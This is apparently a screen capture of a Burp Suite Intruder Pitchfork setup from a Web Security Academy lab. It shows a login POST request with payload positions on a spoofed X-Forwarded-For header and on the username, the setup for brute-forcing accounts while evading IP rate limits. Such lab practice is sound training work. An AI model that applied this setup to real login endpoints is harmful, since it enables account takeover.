 Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2500f60354379780d52bac00fc0074.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a2500f60354379780d52bac00fc0074.web-security-academy.net
3 Cookie: session=M2lBz4lyw1K2NVVIJHoXLa7faCOuPXil
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a2500f60354379780d52bac00fc0074.web-security-academy.net
11 Referer: https://0a2500f60354379780d52bac00fc0074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 127.0.0.§1§
18 Te: trailers
19
20 username=§wiener§&password=peter